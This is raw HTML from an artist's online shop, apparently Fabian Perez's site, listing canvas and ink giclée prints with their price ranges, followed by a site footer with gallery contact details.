	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/tess-lectures-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14231" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14231" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4930 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-on-leather-chair-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="379" src="https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess on Leather Chair" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-300x379.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-600x757.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-238x300.jpg 238w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2.jpg 713w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess on Leather Chair</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/tess-on-leather-chair-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4930" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4930" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4931 status-publish first instock product_cat-classics product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-vi-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="376" src="https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-300x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess VI" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-300x376.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-600x752.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-239x300.jpg 239w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2.jpg 718w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess VI</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/tess-vi-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4931" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4931" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4932 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-iv-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room IV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-iv-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4932" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4932" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4933 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-v-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="376" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-300x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room V" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-300x376.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-600x752.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-239x300.jpg 239w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2.jpg 718w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-v-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4933" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4933" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4934 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-xii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room XII" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-600x806.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room XII</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-xii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4934" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4934" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18963 status-publish first instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-new-classic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New Classic" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1.jpg 458w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The New Classic</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/the-new-classic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18963" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18963" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14129 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-reader/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2024/06/the-reader-300x386.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="the-reader" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/the-reader-300x386.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-233x300.jpeg 233w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-50x64.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-600x771.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader.jpeg 700w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Reader</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-reader/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14129" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14129" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14233 status-publish instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-reader-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Reader" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-300x400.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-225x300.jpeg 225w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-50x67.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-600x800.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1.jpeg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Reader (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/the-reader-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14233" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14233" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4935 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/turquesa-i-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="372" src="https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-300x372.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Turquesa" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-300x372.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-600x745.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-242x300.jpg 242w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Turquesa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/turquesa-i-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4935" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4935" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21637 status-publish first instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/yelena-at-las-brujas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yelenaatlasbrujas" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Yelena at Las Brujas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/yelena-at-las-brujas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21637" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21637" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>

</main></div>
</div>



<div style="height:10vh" aria-hidden="true" class="wp-block-spacer"></div>


<footer class="wp-block-template-part">
<div class="wp-block-group has-lite-background-color has-background is-layout-constrained wp-block-group-is-layout-constrained">
<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-34142c5b wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light"><img decoding="async" width="900" height="600" class="wp-block-cover__image-background wp-image-7035" alt="Latest Work from Fabian Perez" src="https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min.jpg" style="object-position:48% 41%" data-object-fit="cover" data-object-position="48% 41%" srcset="https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min-600x400.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span aria-hidden="true" class="wp-block-cover__background has-lite-background-color has-background-dim-20 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-a89b3969 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--2"><a class="wp-block-button__link has-primary-color has-lite-background-color has-text-color has-background wp-element-button" href="/shop/latest-work/" style="border-radius:0px">Latest Work</a></div>
</div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light"><img loading="lazy" loading="lazy" decoding="async" width="900" height="600" class="wp-block-cover__image-background wp-image-7036" alt="Living Legends Collection" src="https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min.jpg" style="object-position:49% 32%" data-object-fit="cover" data-object-position="49% 32%" srcset="https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min-600x400.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /><span aria-hidden="true" class="wp-block-cover__background has-lite-background-color has-background-dim-10 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-a89b3969 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--3"><a class="wp-block-button__link has-primary-color has-lite-background-color has-text-color has-background wp-element-button" href="/living-legends/" style="border-radius:0px">Living Legends</a></div>
</div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light"><img loading="lazy" loading="lazy" decoding="async" width="900" height="600" class="wp-block-cover__image-background wp-image-14425" alt="Fabian Perez Art Gallery entrance at nighttime" src="https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min.jpg" style="object-position:15% 36%" data-object-fit="cover" data-object-position="15% 36%" srcset="https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-768x512.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-50x33.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-600x400.jpg 600w" sizes="auto, (max-width: 900px) 100vw, 900px" /><span aria-hidden="true" class="wp-block-cover__background has-lite-background-color has-background-dim-10 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-a89b3969 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--4"><a class="wp-block-button__link has-primary-color has-lite-background-color has-text-color has-background wp-element-button" href="https://fabianperez.com/gallery/" style="border-radius:0px">Fabian Perez Gallery</a></div>
</div>
</div></div>
</div>
</div>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>
</div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>
</div>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-00723822 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f402376c wp-block-column-is-layout-flow" style="flex-basis:33.3%">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" loading="lazy" decoding="async" width="333" height="186" src="http://dev.fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png" alt="Fabian Perez logo head" class="wp-image-6349" style="width:387px;height:216px" srcset="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png 333w, https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min-300x168.png 300w" sizes="auto, (max-width: 333px) 100vw, 333px" /></figure>



<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-60cbf9bb wp-block-columns-is-layout-flex" style="margin-top:50px">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Contact Us</h5>



<p class="has-small-font-size">6715 Melrose Ave,<br>Los Angeles, CA 90038<br><br><a href="tel:3235910096">(323) 591-0096</a></p>



<p class="has-small-font-size"><a href="tel:3235910096">(323) 939-9225</a>                                              </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Email Us</h5>



<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-91b54b4f wp-block-group-is-layout-flex">
<p class="has-small-font-size"><a href="mailto:info@fabianperez.com">info@fabianperez.com</a></p>



<p class="has-small-font-size"><a href="/contact/">Questions</a></p>
</div>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-663b3283 wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Collections</h5>



<figure class="wp-block-image size-full is-resized"><a href="/collections/"><img loading="lazy" loading="lazy" decoding="async" width="900" height="812" src="https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min.jpg" alt="closeup of Fabian's paint brushes" class="wp-image-9105" style="width:143px;height:129px" srcset="https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min-300x271.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min-768x693.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min-600x541.jpg 600w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Biography</h5>



<figure class="wp-block-image size-full is-resized"><a href="/biography/"><img loading="lazy" loading="lazy" decoding="async" width="849" height="900" src="https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer.jpg" alt="Fabian Perez footer" class="wp-image-6826" style="width:142px;height:149px" srcset="https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer.jpg 849w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-300x318.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-600x636.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-283x300.jpg 283w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-768x814.jpg 768w" sizes="auto, (max-width: 849px) 100vw, 849px" /></a></figure>
</div>
</div>



<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Your Account</h5>


<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-b5cd8a94 wp-block-navigation-is-layout-flex" aria-label="Navigation 2"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/cart/"><span class="wp-block-navigation-item__label">Shopping Cart</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/shipping-policy/"><span class="wp-block-navigation-item__label">Shipping Policy</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/refund-policy/"><span class="wp-block-navigation-item__label">Refund Policy</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/privacy-policy/"><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li></ul></nav></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Follow Us</h5>



